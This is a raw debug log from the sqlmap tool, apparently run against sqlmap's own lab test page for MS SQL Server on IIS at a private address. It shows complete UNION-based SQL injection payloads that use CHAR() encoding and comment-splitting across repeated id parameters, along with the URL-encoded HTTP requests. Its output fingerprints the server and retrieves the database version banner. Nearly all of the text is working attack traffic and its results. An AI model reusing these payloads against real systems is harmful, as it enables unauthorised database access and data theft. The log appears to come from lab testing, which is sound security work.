 END%29%2BCHAR%2858%29%2BCHAR%28114%29%2BCHAR%28107%29%2BCHAR%28116%29%2BCHAR%2858%29&id=NULL&id=NULL--%2F%2A&id=%2A%2F HTTP/1.1
Accept-language: en-us,en;q=0.5
Accept-encoding: gzip,deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-agent: sqlmap/1.0-dev-64ba880 (http://sqlmap.org)
Accept-charset: ISO-8859-15,utf-8;q=0.7,*;q=0.7
Host: 192.168.21.129
Pragma: no-cache
Cache-control: no-cache,no-store
Cookie: ASPSESSIONIDAADDCTTD=MAGHKGLAICMCPDKDOODPNNCA
Connection: close
[11:17:50] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[11:17:50] [DEBUG] performed 1 queries in 0 seconds
[11:17:50] [INFO] the back-end DBMS is Microsoft SQL Server
[11:17:50] [INFO] fetching banner
[11:17:50] [PAYLOAD] -4518 UNION ALL SELECT CHAR(58)+CHAR(113)+CHAR(121)+CHAR(107)+CHAR(58)+ISNULL(CAST(@@VERSION AS NVARCHAR(4000))
,CHAR(32))+CHAR(58)+CHAR(114)+CHAR(107)+CHAR(116)+CHAR(58),NULL,NULL--
[11:17:50] [TRAFFIC OUT] HTTP request [#27]:
GET /sqlmap/mssql/iis/get_int.asp?id=-4518%2F%2A&id=%2A%2FUNION%2F%2A&id=%2A%2FALL%2F%2A&id=%2A%2FSELECT%2F%2A&id=%2A%2FCHAR%2858%29
%2BCHAR%28113%29%2BCHAR%28121%29%2BCHAR%28107%29%2BCHAR%2858%29%2BISNULL%28CAST%28%40%40VERSION%2F%2A&id=%2A%2FAS%2F%2A&id=%2A%2FNVA
RCHAR%284000%29%29&id=CHAR%2832%29%29%2BCHAR%2858%29%2BCHAR%28114%29%2BCHAR%28107%29%2BCHAR%28116%29%2BCHAR%2858%29&id=NULL&id=NULL-
-%2F%2A&id=%2A%2F HTTP/1.1
Accept-language: en-us,en;q=0.5
Accept-encoding: gzip,deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-agent: sqlmap/1.0-dev-64ba880 (http://sqlmap.org)
Accept-charset: ISO-8859-15,utf-8;q=0.7,*;q=0.7
Host: 192.168.21.129
Pragma: no-cache
Cache-control: no-cache,no-store
Cookie: ASPSESSIONIDAADDCTTD=MAGHKGLAICMCPDKDOODPNNCA
Connection: close
[11:17:50] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[11:17:50] [DEBUG] performed 1 queries in 0 seconds
web server operating system: Windows XP
web application technology: ASP, Microsoft IIS 5.1
back-end DBMS operating system: Windows XP Service Pack 2
back-end DBMS: Microsoft SQL Server 2005
banner:
---
Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 5.1 (Build 2600: Service Pack 2)
---